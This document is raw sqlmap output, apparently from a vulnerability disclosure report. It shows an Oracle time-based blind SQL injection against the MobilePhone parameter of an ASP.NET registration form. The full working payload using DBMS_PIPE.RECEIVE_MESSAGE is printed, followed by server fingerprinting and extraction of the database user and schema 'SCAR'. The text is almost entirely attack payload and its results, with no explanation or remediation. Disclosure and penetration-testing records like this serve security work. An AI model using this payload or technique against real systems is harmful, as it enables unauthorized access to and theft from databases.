 [03:01:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: MobilePhone
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: LastName=%E7%8E%8B&FirstName=%E4%BA%8C&FoidType=IDCARD&FoidNo=43589
0198807080918&Password=123456&ConfirmPassword=123456&MobilePhone=13813800138' AN
D 1287=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(74)||CHR(118)||CHR(76),5) AND 'jGS
J'='jGSJ&EMail=wooyun@163.com&MobileCode=1234&Birthday=1988-07-08&Salutation=1&V
alidCode=AGDI
---
[03:01:49] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[03:01:49] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[03:01:49] [INFO] fetching current user
[03:01:49] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[03:02:00] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[03:02:11] [INFO] adjusting time delay to 1 second due to good response times
SCAR
current user: 'SCAR'
[03:02:21] [INFO] fetching current database
[03:02:21] [INFO] resumed: SCAR
[03:02:21] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'SCAR'